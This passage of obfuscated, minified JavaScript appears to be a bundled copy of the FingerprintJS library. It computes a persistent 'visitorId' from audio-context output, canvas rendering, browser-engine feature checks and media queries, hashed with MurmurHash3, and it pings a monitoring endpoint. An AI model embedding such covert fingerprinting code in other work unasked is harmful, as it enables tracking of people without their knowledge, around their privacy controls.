dX,dM,dA,dE,dT,dU,du;return _regenerator()['w'](function(dG){var Nl=o;for(;0x1;)switch(dG['n']){case 0x0:if(dX=window,dM=dX['OfflineAudioContext']||dX[Nl(0x2ed)]){dG['n']=0x1;break;}return dG['a'](0x2,oQ[Nl(0x2ca)]);case 0x1:if(!CP()){dG['n']=0x2;break;}return dG['a'](0x2,oQ['KnownForSuspending']);case 0x2:return dG['n']=0x3,CR(dM);case 0x3:if(dA=dG['v']){dG['n']=0x4;break;}return dG['a'](0x2,oQ['Timeout']);case 0x4:return dE=new dM(0x1,dA['length']-0x1+oc,oz),(dT=dE['createBufferSource']())['buffer']=dA,dT[Nl(0x406)]=!0x0,dT[Nl(0x43f)]=(dA['length']-0x1)/oz,dT[Nl(0x3d5)]=dA['length']/oz,dT[Nl(0x38c)](dE[Nl(0x314)]),dT['start'](),dG['n']=0x5,CL(dE);case 0x5:if(dU=dG['v']){dG['n']=0x6;break;}return dG['a'](0x2,oQ['Timeout']);case 0x6:return du=Cm(dA,dU[Nl(0x2df)](0x0)[Nl(0x2ac)](dA[Nl(0x373)]-0x1)),dG['a'](0x2,Math['abs'](du));}},dm);})))[NP(0x2ab)](this,arguments);}function CP(){var NR=o;return C8()&&!C9()&&!(C5(['DOMRectList'in(dm=window),'RTCPeerConnectionIceEvent'in dm,NR(0x2dd)in dm,NR(0x42d)in dm])>=0x3);var dm;}function CR(dm){var Ni=o;return Ci[Ni(0x2ab)](this,arguments);}function Ci(){var Nm=o;return(Ci=_asyncToGenerator(_regenerator()['m'](function dm(dX){var dM,dA,dE,dT;return _regenerator()['w'](function(dU){var NL=o;for(;0x1;)switch(dU['n']){case 0x0:return dM=new dX(0x1,0xd43+0x1,oz),(dA=dM[NL(0x38b)]())[NL(0x395)]='square',dA[NL(0x3cf)][NL(0x3f9)]=0x3e8,(dE=dM['createDynamicsCompressor']())['threshold'][NL(0x3f9)]=-0x46,dE[NL(0x266)]['value']=0x28,dE['ratio']['value']=0xc,dE[NL(0x22c)][NL(0x3f9)]=0x0,dE['release']['value']=0.25,(dT=dM['createBiquadFilter']())['type']=NL(0x237),dT['frequency'][NL(0x3f9)]=5.239622852977861,dT['Q'][NL(0x3f9)]=0.1,dA[NL(0x38c)](dE),dE['connect'](dT),dT[NL(0x38c)](dM[NL(0x314)]),dA['start'](0x0),dU['n']=0x1,CL(dM);case 0x1:return dU['a'](0x2,dU['v']);}},dm);})))[Nm(0x2ab)](this,arguments);}function CL(dm){return new Promise(function(dX,dM){var NX=o,dA,dE=0xc8,dT=0x19;dm[NX(0x2b4)]=function(dU){return dX(dU['renderedBuffer']);},(dA=function(){var NM=o,dU,du;try{(du=dU=dm[NM(0x2a6)]())&&NM(0x42c)==typeof du[NM(0x41b)]&&dU[NM(0x41b)](void 0x0,function(){}),'suspended'===dm['state']&&(document[NM(0x346)]||dT--,dT>0x0?setTimeout(dA,dE):dX(null));}catch(dG){dM(dG);}})();});}function Cm(dm,dX){var NA=o,dM,dA=void 0x0,dE=!0x1;for(dM=0x0;dM<dX['length'];dM+=Math[NA(0x3c1)](dX[NA(0x373)]/0xa))if(0x0===dX[dM]);else{if(void 0x0===dA)dA=dX[dM];else{if(dA!==dX[dM]){dE=!0x0;break;}}}return void 0x0===dA?dA=dm['getChannelData'](0x0)[dm[NA(0x373)]-0x1]:dE&&(dA=function(dT){var NE=o,dU,du,dG,dq;for(dU=Infinity,du=-Infinity,dG=0x0;dG<dT[NE(0x373)];dG++)0x0!==(dq=dT[dG])&&(dq<dU&&(dU=dq),dq>du&&(du=dq));return(dU+du)/0x2;}(dX)),dA;}function CX(dm,dX){var NT=o,dM,dA;return 0x0===dm?dm:(dM=Math['floor'](Math[NT(0x334)](Math[NT(0x252)](dm)))-Math['floor'](dX)+0x1,dA=Math['pow'](0xa,-dM)*(0xa*dX%0xa||0x1),Math['round'](dm*dA)/dA);}function CM(){var NU=o,dm=new OffscreenCanvas(0xf0,0x8c);return[dm,dm[NU(0x22f)]('2d')];}function CA(dm,dX){var Nu=o;return!(!dX||!(Nu(0x429)in dm)&&!('convertToBlob'in dm));}function CE(dm){var NG=o,dX,dM;return dm[NG(0x2b5)](0x0,0x0,0xa,0xa),dm['rect'](0x2,0x2,0x6,0x6),dX=!dm[NG(0x312)](0x5,0x5,'evenodd'),dm['textBaseline']=NG(0x2f8),dm['fillStyle']='#f60',dm[NG(0x2e0)](0x7d,0x1,0x3e,0x14),dm['fillStyle']=NG(0x2e9),dm['font']='11pt\x20no-real-font-123',dM=NG(0x478),dm[NG(0x264)](dM,0x2,0xf),dm[NG(0x1e6)]='rgba(102,\x20204,\x200,\x200.2)',dm[NG(0x321)]='18pt\x20Arial',dm['fillText'](dM,0x4,0x2d),dm[NG(0x455)]=NG(0x30f),dm[NG(0x1e6)]=NG(0x468),dm[NG(0x2fb)](),dm[NG(0x46b)](0x32,0x32,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']='rgb(0,255,255)',dm[NG(0x2fb)](),dm[NG(0x46b)](0x64,0x32,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']=NG(0x2ea),dm['beginPath'](),dm[NG(0x46b)](0x4b,0x64,0x32,0x0,0x2*Math['PI'],!0x0),dm['closePath'](),dm[NG(0x20f)](),dm['fillStyle']=NG(0x468),dm[NG(0x46b)](0x4b,0x4b,0x4b,0x0,0x2*Math['PI'],!0x0),dm['arc'](0x4b,0x4b,0x19,0x0,0x2*Math['PI'],!0x0),dm[NG(0x20f)](NG(0x1ff)),dX;}function CT(){return(CT=_asyncToGenerator(_regenerator()['m'](function dm(){var dX,dM,dA,dE,dT,dU,du;return _regenerator()['w'](function(dG){var Nq=o;for(;0x1;)switch(dG['n']){case 0x0:if(dX=CM(),dM=_slicedToArray(dX,0x2),dA=dM[0x0],dE=dM[0x1],CA(dA,dE)){dG['n']=0x1;break;}return dG['a'](0x2,{'w':!0x1,'d':''});case 0x1:return dT=CE(dE),dG['n']=0x2,dA[Nq(0x31a)]();case 0x2:return dU=dG['v'],dG['n']=0x3,new Promise(function(dq,dB){var NB=o,dr=new FileReader();dr[NB(0x224)]=function(){return dq(dr['result']);},dr[NB(0x342)]=function(){var Nr=o;dr['onload']=null,dr[Nr(0x342)]=null,dB(new Error('FileReader\x20error'));},dr['readAsDataURL'](dU);});case 0x3:return du=dG['v'],dG['a'](0x2,{'w':dT,'d':(0x0,ov['hash'])(du)});}},dm);})))['apply'](this,arguments);}function CU(dm,dX,dM,dA){return new(dM||(dM=Promise))(function(dE,dT){var Ng=o;function dU(dq){try{dG(dA['next'](dq));}catch(dB){dT(dB);}}function du(dq){try{dG(dA['throw'](dq));}catch(dB){dT(dB);}}function dG(dq){var Nf=o,dB;dq['done']?dE(dq['value']):(dB=dq[Nf(0x3f9)],dB instanceof dM?dB:new dM(function(dr){dr(dB);}))[Nf(0x41b)](dU,du);}dG((dA=dA['apply'](dm,dX||[]))[Ng(0x299)]());});}function Cu(dm,dX){var Np=o;function dM(dG){return function(dq){return function(dB){var NO=o;if(dA)throw new TypeError('Generator\x20is\x20already\x20executing.');for(;du&&(du=0x0,dB[0x0]&&(dU=0x0)),dU;)try{if(dA=0x1,dE&&(dT=0x2&dB[0x0]?dE['return']:dB[0x0]?dE['throw']||((dT=dE[NO(0x28a)])&&dT['call'](dE),0x0):dE['next'])&&!(dT=dT['call'](dE,dB[0x1]))[NO(0x343)])return dT;switch(dE=0x0,dT&&(dB=[0x2&dB[0x0],dT['value']]),dB[0x0]){case 0x0:case 0x1:dT=dB;break;case 0x4:return dU[NO(0x225)]++,{'value':dB[0x1],'done':!0x1};case 0x5:dU[NO(0x225)]++,dE=dB[0x1],dB=[0x0];continue;case 0x7:dB=dU[NO(0x470)][NO(0x2bd)](),dU[NO(0x2ef)]['pop']();continue;default:if(!((dT=(dT=dU['trys'])[NO(0x373)]>0x0&&dT[dT[NO(0x373)]-0x1])||0x6!==dB[0x0]&&0x2!==dB[0x0])){dU=0x0;continue;}if(0x3===dB[0x0]&&(!dT||dB[0x1]>dT[0x0]&&dB[0x1]<dT[0x3])){dU['label']=dB[0x1];break;}if(0x6===dB[0x0]&&dU['label']<dT[0x1]){dU['label']=dT[0x1],dT=dB;break;}if(dT&&dU['label']<dT[0x2]){dU[NO(0x225)]=dT[0x2],dU[NO(0x470)][NO(0x235)](dB);break;}dT[0x2]&&dU[NO(0x470)]['pop'](),dU['trys'][NO(0x2bd)]();continue;}dB=dX['call'](dm,dU);}catch(dr){dB=[0x6,dr],dE=0x0;}finally{dA=dT=0x0;}if(0x5&dB[0x0])throw dB[0x1];return{'value':dB[0x0]?dB[0x1]:void 0x0,'done':!0x0};}([dG,dq]);};}var dA,dE,dT,dU={'label':0x0,'sent':function(){if(0x1&dT[0x0])throw dT[0x1];return dT[0x1];},'trys':[],'ops':[]},du=Object[Np(0x42b)]((Np(0x42c)==typeof Iterator?Iterator:Object)[Np(0x2f2)]);return du[Np(0x299)]=dM(0x0),du['throw']=dM(0x1),du['return']=dM(0x2),'function'==typeof Symbol&&(du[Symbol[Np(0x3eb)]]=function(){return this;}),du;}function CG(dm,dX,dM){var Nt=o;if(dM||0x2===arguments['length']){for(var dA,dE=0x0,dT=dX['length'];dE<dT;dE++)!dA&&dE in dX||(dA||(dA=Array['prototype']['slice'][Nt(0x374)](dX,0x0,dE)),dA[dE]=dX[dE]);}return dm[Nt(0x3e6)](dA||Array[Nt(0x2f2)]['slice']['call'](dX));}function Cq(dm,dX){return new Promise(function(dM){return setTimeout(dM,dm,dX);});}function CB(dm){var NQ=o;return!!dm&&'function'==typeof dm[NQ(0x41b)];}function Cr(dm,dX){try{var dM=dm();CB(dM)?dM['then'](function(dA){return dX(!0x0,dA);},function(dA){return dX(!0x1,dA);}):dX(!0x0,dM);}catch(dA){dX(!0x1,dA);}}function Cf(dm,dX,dM){return void 0x0===dM&&(dM=0x10),CU(this,void 0x0,void 0x0,function(){var dA,dE,dT,dU;return Cu(this,function(du){var Nz=o;switch(du['label']){case 0x0:dA=Array(dm[Nz(0x373)]),dE=Date[Nz(0x37b)](),dT=0x0,du[Nz(0x225)]=0x1;case 0x1:return dT<dm[Nz(0x373)]?(dA[dT]=dX(dm[dT],dT),(dU=Date[Nz(0x37b)]())>=dE+dM?(dE=dU,[0x4,Cq(0x0)]):[0x3,0x3]):[0x3,0x4];case 0x2:du[Nz(0x330)](),du['label']=0x3;case 0x3:return++dT,[0x3,0x1];case 0x4:return[0x2,dA];}});});}function Cg(dm){var Nc=o;dm[Nc(0x41b)](void 0x0,function(){});}function CO(dm,dX){dm=[dm[0x0]>>>0x10,0xffff&dm[0x0],dm[0x1]>>>0x10,0xffff&dm[0x1]],dX=[dX[0x0]>>>0x10,0xffff&dX[0x0],dX[0x1]>>>0x10,0xffff&dX[0x1]];var dM=[0x0,0x0,0x0,0x0];return dM[0x3]+=dm[0x3]+dX[0x3],dM[0x2]+=dM[0x3]>>>0x10,dM[0x3]&=0xffff,dM[0x2]+=dm[0x2]+dX[0x2],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x1]+=dm[0x1]+dX[0x1],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x0]+=dm[0x0]+dX[0x0],dM[0x0]&=0xffff,[dM[0x0]<<0x10|dM[0x1],dM[0x2]<<0x10|dM[0x3]];}function Cp(dm,dX){dm=[dm[0x0]>>>0x10,0xffff&dm[0x0],dm[0x1]>>>0x10,0xffff&dm[0x1]],dX=[dX[0x0]>>>0x10,0xffff&dX[0x0],dX[0x1]>>>0x10,0xffff&dX[0x1]];var dM=[0x0,0x0,0x0,0x0];return dM[0x3]+=dm[0x3]*dX[0x3],dM[0x2]+=dM[0x3]>>>0x10,dM[0x3]&=0xffff,dM[0x2]+=dm[0x2]*dX[0x3],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x2]+=dm[0x3]*dX[0x2],dM[0x1]+=dM[0x2]>>>0x10,dM[0x2]&=0xffff,dM[0x1]+=dm[0x1]*dX[0x3],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x1]+=dm[0x2]*dX[0x2],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x1]+=dm[0x3]*dX[0x1],dM[0x0]+=dM[0x1]>>>0x10,dM[0x1]&=0xffff,dM[0x0]+=dm[0x0]*dX[0x3]+dm[0x1]*dX[0x2]+dm[0x2]*dX[0x1]+dm[0x3]*dX[0x0],dM[0x0]&=0xffff,[dM[0x0]<<0x10|dM[0x1],dM[0x2]<<0x10|dM[0x3]];}function CQ(dm,dX){return 0x20==(dX%=0x40)?[dm[0x1],dm[0x0]]:dX<0x20?[dm[0x0]<<dX|dm[0x1]>>>0x20-dX,dm[0x1]<<dX|dm[0x0]>>>0x20-dX]:(dX-=0x20,[dm[0x1]<<dX|dm[0x0]>>>0x20-dX,dm[0x0]<<dX|dm[0x1]>>>0x20-dX]);}function Cz(dm,dX){return 0x0==(dX%=0x40)?dm:dX<0x20?[dm[0x0]<<dX|dm[0x1]>>>0x20-dX,dm[0x1]<<dX]:[dm[0x1]<<dX-0x20,0x0];}function Cc(dm,dX){return[dm[0x0]^dX[0x0],dm[0x1]^dX[0x1]];}function Cj(dm){return dm=Cc(dm,[0x0,dm[0x0]>>>0x1]),dm=Cc(dm=Cp(dm,[0xff51afd7,0xed558ccd]),[0x0,dm[0x0]>>>0x1]),Cc(dm=Cp(dm,[0xc4ceb9fe,0x1a85ec53]),[0x0,dm[0x0]>>>0x1]);}function Cv(dm){return parseInt(dm);}function Cx(dm){return parseFloat(dm);}function Ca(dm,dX){return'number'==typeof dm&&isNaN(dm)?dX:dm;}function CV(dm){var Nj=o;return dm[Nj(0x3b1)](function(dX,dM){return dX+(dM?0x1:0x0);},0x0);}function Cy(dm,dX){var Nv=o;if(void 0x0===dX&&(dX=0x1),Math['abs'](dX)>=0x1)return Math[Nv(0x2ce)](dm/dX)*dX;var dM=0x1/dX;return Math['round'](dm*dM)/dM;}function CF(dm){var Nx=o;return dm&&Nx(0x311)===_typeof(dm)&&Nx(0x47a)in dm?dm:{'message':dm};}function Cn(){var Na=o,dm=window,dX=navigator;return CV(['MSCSSMatrix'in dm,Na(0x41e)in dm,Na(0x28f)in dm,Na(0x453)in dX,'msPointerEnabled'in dX])>=0x4;}function o0(){var NV=o,dm=window,dX=navigator;return CV([NV(0x3be)in dX,'webkitTemporaryStorage'in dX,0x0===dX[NV(0x433)]['indexOf'](NV(0x31b)),'webkitResolveLocalFileSystemURL'in dm,NV(0x1de)in dm,NV(0x2a4)in dm,NV(0x3b0)in dm])>=0x5;}function o1(){var Ny=o,dm=window,dX=navigator;return CV([Ny(0x28e)in dm,'CSSPrimitiveValue'in dm,Ny(0x30c)in dm,0x0===dX['vendor'][Ny(0x3ef)](Ny(0x2f0)),Ny(0x3a3)in dX,Ny(0x279)in dm])>=0x4;}function o2(){var NF=o,dm=window;return CV(['safari'in dm,!('DeviceMotionEvent'in dm),!(NF(0x3ea)in dm),!(NF(0x320)in navigator)])>=0x3;}function o3(){var Nn=o,dm=document;return(dm['exitFullscreen']||dm[Nn(0x27e)]||dm['mozCancelFullScreen']||dm['webkitExitFullscreen'])[Nn(0x374)](dm);}function o4(){var dm,dX=o0(),dM=(function(){var Y0=o,dA,dE,dT=window;return CV(['buildID'in navigator,Y0(0x2e8)in(null!==(dE=null===(dA=document[Y0(0x43c)])||void 0x0===dA?void 0x0:dA['style'])&&void 0x0!==dE?dE:{}),'onmozfullscreenchange'in dT,'mozInnerScreenX'in dT,'CSSMozDocumentRule'in dT,'CanvasCaptureMediaStream'in dT])>=0x4;}());return!(!dX&&!dM)&&CV(['onorientationchange'in(dm=window),'orientation'in dm,dX&&!('SharedWorker'in dm),dM&&/android/i['test'](navigator['appVersion'])])>=0x2;}function o5(dm){var Y1=o,dX=new Error(dm);return dX[Y1(0x39f)]=dm,dX;}function o6(dm,dX,dM){var dA,dE,dT;return void 0x0===dM&&(dM=0x32),CU(this,void 0x0,void 0x0,function(){var dU,du;return Cu(this,function(dG){var Y2=o;switch(dG[Y2(0x225)]){case 0x0:dU=document,dG[Y2(0x225)]=0x1;case 0x1:return dU[Y2(0x43d)]?[0x3,0x3]:[0x4,Cq(dM)];case 0x2:return dG['sent'](),[0x3,0x1];case 0x3:du=dU[Y2(0x34e)]('iframe'),dG[Y2(0x225)]=0x4;case 0x4:return dG['trys']['push']([0x4,,0xa,0xb]),[0x4,new Promise(function(dq,dB){var Y3=o,dr,df,dg=!0x1,dO=function(){dg=!0x0,dq();};du[Y3(0x224)]=dO,du[Y3(0x342)]=function(dp){dg=!0x0,dB(dp);},(dr=du['style'])['setProperty']('display',Y3(0x3d6),Y3(0x255)),dr['position']=Y3(0x323),dr[Y3(0x27c)]='0',dr['left']='0',dr['visibility']='hidden',dX&&Y3(0x202)in du?du['srcdoc']=dX:du['src']='about:blank',dU['body']['appendChild'](du),(df=function(){var Y4=o,dp,dQ;dg||(Y4(0x471)===(null===(dQ=null===(dp=du['contentWindow'])||void 0x0===dp?void 0x0:dp[Y4(0x1f0)])||void 0x0===dQ?void 0x0:dQ[Y4(0x3f0)])?dO():setTimeout(df,0xa));})();})];case 0x5:dG['sent'](),dG[Y2(0x225)]=0x6;case 0x6:return(null===(dE=null===(dA=du['contentWindow'])||void 0x0===dA?void 0x0:dA['document'])||void 0x0===dE?void 0x0:dE['body'])?[0x3,0x8]:[0x4,Cq(dM)];case 0x7:return dG['sent'](),[0x3,0x6];case 0x8:return[0x4,dm(du,du['contentWindow'])];case 0x9:return[0x2,dG[Y2(0x330)]()];case 0xa:return null===(dT=du['parentNode'])||void 0x0===dT||dT['removeChild'](du),[0x7];case 0xb:return[0x2];}});});}function o7(dm){var Y7=o,dX,dM,dA,dE,dT=function(dq){var Y6=o;for(var dB,dr,df,dg,dO,dp='Unexpected\x20syntax\x20\x27'['concat'](dq,'\x27'),dQ=/^\s*([a-z-]*)(.*)$/i['exec'](dq),dz=dQ[0x1]||void 0x0,dc={},dj=/([.:#][\w-]+|\[.+?\])/gi,dv=function(dx,da){var Y5=o;dc[dx]=dc[dx]||[],dc[dx][Y5(0x235)](da);};df=dj['exec'](dQ[0x2]);)switch((dg=df[0x0])[0x0]){case'.':dv('class',dg[Y6(0x427)](0x1));break;case'#':dv('id',dg[Y6(0x427)](0x1));break;case'[':if(!(dO=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/['exec'](dg)))throw new Error(dp);dv(dO[0x1],null!==(dr=null!==(dB=dO[0x4])&&void 0x0!==dB?dB:dO[0x5])&&void 0x0!==dr?dr:'');break;default:throw new Error(dp);}return[dz,dc];}(dm),dU=dT[0x0],du=dT[0x1],dG=document['createElement'](null!=dU?dU:'div');for(dX=0x0,dM=Object['keys'](du);dX<dM[Y7(0x373)];dX++)dE=du[dA=dM[dX]][Y7(0x3f7)]('\x20'),'style'===dA?o8(dG['style'],dE):dG['setAttribute'](dA,dE);return dG;}function o8(dm,dX){var Y8=o,dM,dA,dE,dT,dU,du,dG;for(dM=0x0,dA=dX[Y8(0x2fa)](';');dM<dA[Y8(0x373)];dM++)dE=dA[dM],(dT=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/[Y8(0x3e4)](dE))&&(dU=dT[0x1],du=dT[0x2],dG=dT[0x4],dm[Y8(0x1ef)](dU,du,dG||''));}function o9(dm){return dm['toDataURL']();}function oC(){var Y9=o,dm=screen;return[Ca(Cx(dm['availTop']),null),Ca(Cx(dm['width'])-Cx(dm['availWidth'])-Ca(Cx(dm[Y9(0x44e)]),0x0),null),Ca(Cx(dm[Y9(0x229)])-Cx(dm['availHeight'])-Ca(Cx(dm['availTop']),0x0),null),Ca(Cx(dm[Y9(0x44e)]),null)];}function oo(dm){for(var dX=0x0;dX<0x4;++dX)if(dm[dX])return!0x1;return!0x0;}function od(dm){var dX;return CU(this,void 0x0,void 0x0,function(){var dM,dA,dE,dT,dU,du,dG;return Cu(this,function(dq){var YC=o;switch(dq['label']){case 0x0:for(dM=document,dA=dM[YC(0x34e)]('div'),dE=new Array(dm['length']),dT={},oJ(dA),dG=0x0;dG<dm['length'];++dG)'DIALOG'===(dU=o7(dm[dG]))['tagName']&&dU['show'](),oJ(du=dM[YC(0x34e)]('div')),du['appendChild'](dU),dA[YC(0x464)](du),dE[dG]=dU;dq['label']=0x1;case 0x1:return dM['body']?[0x3,0x3]:[0x4,Cq(0x32)];case 0x2:return dq[YC(0x330)](),[0x3,0x1];case 0x3:dM['body'][YC(0x464)](dA);try{for(dG=0x0;dG<dm[YC(0x373)];++dG)dE[dG][YC(0x234)]||(dT[dm[dG]]=!0x0);}finally{null===(dX=dA[YC(0x34d)])||void 0x0===dX||dX[YC(0x365)](dA);}return[0x2,dT];}});});}function oJ(dm){var Yo=o;dm[Yo(0x31d)][Yo(0x1ef)]('display',Yo(0x3d6),'important');}function oN(dm){var Yd=o;return matchMedia(Yd(0x360)[Yd(0x3e6)](dm,')'))[Yd(0x21c)];}function oY(dm){return matchMedia('(forced-colors:\x20'['concat'](dm,')'))['matches'];}function oK(dm){var YJ=o;return matchMedia(YJ(0x38d)[YJ(0x3e6)](dm,')'))[YJ(0x21c)];}function oh(dm){var YN=o;return matchMedia('(prefers-reduced-motion:\x20'[YN(0x3e6)](dm,')'))[YN(0x21c)];}function oW(dm){var YY=o;return matchMedia(YY(0x37c)['concat'](dm,')'))['matches'];}function oH(dm){return void 0x0===dm&&(dm=0x32),function(dX,dM){var YK=o;void 0x0===dM&&(dM=Infinity);var dA=window[YK(0x2ba)];return dA?new Promise(function(dE){var Ye=o;return dA[Ye(0x374)](window,function(){return dE();},{'timeout':dM});}):Cq(Math['min'](dX,dM));}(dm,0x2*dm);}function oS(dm,dX){var Yh=o,dM=Date[Yh(0x37b)]();return{'get':function(dA){return CU(this,void 0x0,void 0x0,function(){var dE,dT,dU;return Cu(this,function(du){var YW=o;switch(du[YW(0x225)]){case 0x0:return dE=Date['now'](),[0x4,dm()];case 0x1:return dT=du['sent'](),dU=function(dG){var dq,dB=function(dr){var YH=o,df=function(dO){if(o4())return 0.4;if(o1())return o2()?0.5:0.3;var dp=dO['platform']['value']||'';return/^Win/['test'](dp)?0.6:/^Mac/['test'](dp)?0.5:0.7;}(dr),dg=function(dO){return Cy(0.99+0.01*dO,0.0001);}(df);return{'score':df,'comment':d8[YH(0x3a6)](/\$/g,''[YH(0x3e6)](dg))};}(dG);return{get 'visitorId'(){var YD=o;return void 0x0===dq&&(dq=function(dr){return function(df,dg){var YS=o,dO,dp,dQ,dz,dc,dj,dv,dx,da;for(dg=dg||0x0,dO=(df=df||'')['length']%0x10,dp=df['length']-dO,dQ=[0x0,dg],dz=[0x0,dg],dc=[0x0,0x0],dj=[0x0,0x0],dv=[0x87c37b91,0x114253d5],dx=[0x4cf5ad43,0x2745937f],da=0x0;da<dp;da+=0x10)dc=[0xff&df['charCodeAt'](da+0x4)|(0xff&df['charCodeAt'](da+0x5))<<0x8|(0xff&df['charCodeAt'](da+0x6))<<0x10|(0xff&df[YS(0x418)](da+0x7))<<0x18,0xff&df['charCodeAt'](da)|(0xff&df['charCodeAt'](da+0x1))<<0x8|(0xff&df['charCodeAt'](da+0x2))<<0x10|(0xff&df['charCodeAt'](da+0x3))<<0x18],dj=[0xff&df[YS(0x418)](da+0xc)|(0xff&df[YS(0x418)](da+0xd))<<0x8|(0xff&df['charCodeAt'](da+0xe))<<0x10|(0xff&df['charCodeAt'](da+0xf))<<0x18,0xff&df['charCodeAt'](da+0x8)|(0xff&df['charCodeAt'](da+0x9))<<0x8|(0xff&df['charCodeAt'](da+0xa))<<0x10|(0xff&df['charCodeAt'](da+0xb))<<0x18],dc=CQ(dc=Cp(dc,dv),0x1f),dQ=CO(dQ=CQ(dQ=Cc(dQ,dc=Cp(dc,dx)),0x1b),dz),dQ=CO(Cp(dQ,[0x0,0x5]),[0x0,0x52dce729]),dj=CQ(dj=Cp(dj,dx),0x21),dz=CO(dz=CQ(dz=Cc(dz,dj=Cp(dj,dv)),0x1f),dQ),dz=CO(Cp(dz,[0x0,0x5]),[0x0,0x38495ab5]);switch(dc=[0x0,0x0],dj=[0x0,0x0],dO){case 0xf:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0xe)],0x30));case 0xe:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xd)],0x28));case 0xd:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xc)],0x20));case 0xc:dj=Cc(dj,Cz([0x0,df[YS(0x418)](da+0xb)],0x18));case 0xb:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0xa)],0x10));case 0xa:dj=Cc(dj,Cz([0x0,df['charCodeAt'](da+0x9)],0x8));case 0x9:dj=Cp(dj=Cc(dj,[0x0,df['charCodeAt'](da+0x8)]),dx),dz=Cc(dz,dj=Cp(dj=CQ(dj,0x21),dv));case 0x8:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x7)],0x38));case 0x7:dc=Cc(dc,Cz([0x0,df['charCodeAt'](da+0x6)],0x30));case 0x6:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x5)],0x28));case 0x5:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x4)],0x20));case 0x4:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x3)],0x18));case 0x3:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x2)],0x10));case 0x2:dc=Cc(dc,Cz([0x0,df[YS(0x418)](da+0x1)],0x8));case 0x1:dc=Cp(dc=Cc(dc,[0x0,df['charCodeAt'](da)]),dv),dQ=Cc(dQ,dc=Cp(dc=CQ(dc,0x1f),dx));}return dQ=CO(dQ=Cc(dQ,[0x0,df['length']]),dz=Cc(dz,[0x0,df['length']])),dz=CO(dz,dQ),dQ=CO(dQ=Cj(dQ),dz=Cj(dz)),dz=CO(dz,dQ),(YS(0x294)+(dQ[0x0]>>>0x0)['toString'](0x10))['slice'](-0x8)+(YS(0x294)+(dQ[0x1]>>>0x0)['toString'](0x10))['slice'](-0x8)+(YS(0x294)+(dz[0x0]>>>0x0)[YS(0x3d9)](0x10))[YS(0x427)](-0x8)+(YS(0x294)+(dz[0x1]>>>0x0)['toString'](0x10))['slice'](-0x8);}(function(df){var YI=o,dg,dO,dp,dQ,dz,dc='';for(dg=0x0,dO=Object['keys'](df)[YI(0x293)]();dg<dO[YI(0x373)];dg++)dz=(dQ=df[dp=dO[dg]])[YI(0x434)]?'error':JSON['stringify'](dQ['value']),dc+=''[YI(0x3e6)](dc?'|':'')[YI(0x3e6)](dp['replace'](/([:|\\])/g,'\x5c$1'),':')[YI(0x3e6)](dz);return dc;}(dr));}(this[YD(0x463)])),dq;},set 'visitorId'(dr){dq=dr;},'confidence':dB,'components':dG,'version':oa};}(dT),(dX||(null==dA?void 0x0:dA['debug']))&&console[YW(0x3bd)]('Copy\x20the\x20text\x20below\x20to\x20get\x20the\x20debug\x20data:\x0a\x0a```\x0aversion:\x20'['concat'](dU[YW(0x41d)],YW(0x380))['concat'](navigator['userAgent'],YW(0x354))[YW(0x3e6)](dE-dM,YW(0x34a))['concat'](dU['visitorId'],YW(0x244))[YW(0x3e6)](function(dG){var Yk=o;return JSON[Yk(0x3e5)](dG,function(dq,dB){var Yw=o;return dB instanceof Error?ox({'name':(dr=dB)[Yw(0x39f)],'message':dr[Yw(0x47a)],'stack':null===(df=dr[Yw(0x1d2)])||void 0x0===df?void 0x0:df['split']('\x0a')},dr):dB;var dr,df;},0x2);}(dT),'\x0a```')),[0x2,dU];}});});}};}function oI(dm){var YZ=o,dX=void 0x0===dm?{}:dm,dM=dX['delayFallback'],dA=dX['debug'],dE=dX[YZ(0x26e)],dT=void 0x0===dE||dE;return CU(this,void 0x0,void 0x0,function(){return Cu(this,function(dU){var Yb=o;switch(dU[Yb(0x225)]){case 0x0:return dT&&(function(){var Ys=o;if(!(window['__fpjs_d_m']||Math[Ys(0x408)]()>=0.001))try{var df=new XMLHttpRequest();df[Ys(0x436)](Ys(0x20b),'https://m1.openfpcdn.io/fingerprintjs/v'['concat'](oa,Ys(0x2b8)),!0x0),df[Ys(0x23d)]();}catch(dg){console['error'](dg);}}()),[0x4,oH(dM)];case 0x1:return dU['sent'](),[0x2,oS((du=d7,dG={'debug':dA},dq=[],dB=Object['keys'](du)[Yb(0x26b)](function(df){return!function(dg,dO){var Yl=o;for(var dp=0x0,dQ=dg[Yl(0x373)];dp<dQ;++dp)if(dg[dp]===dO)return!0x0;return!0x1;}(dq,df);}),dr=Cf(dB,function(df){return function(dg,dO){var dp=new Promise(function(dQ){var YP=o,dz=Date['now']();Cr(dg[YP(0x396)](null,dO),function(){var YR=o,dc,dj,dv,dx=[];for(dc=0x0;dc<arguments[YR(0x373)];dc++)dx[dc]=arguments[dc];return dj=Date['now']()-dz,dx[0x0]?function(da){var Yi=o;return Yi(0x42c)!=typeof da;}(dv=dx[0x1])?dQ(function(){return{'value':dv,'duration':dj};}):void dQ(function(){return new Promise(function(da){var dV=Date['now']();Cr(dv,function(){var dy,dF,dn=[];for(dy=0x0;dy<arguments['length'];dy++)dn[dy]=arguments[dy];if(dF=dj+Date['now']()-dV,!dn[0x0])return da({'error':CF(dn[0x1]),'duration':dF});da({'value':dn[0x1],'duration':dF});});});}):dQ(function(){return{'error':CF(dx[0x1]),'duration':dj};});});});return Cg(dp),function(){return dp['then'](function(dQ){return dQ();});};}(du[df],dG);}),Cg(dr),function(){return 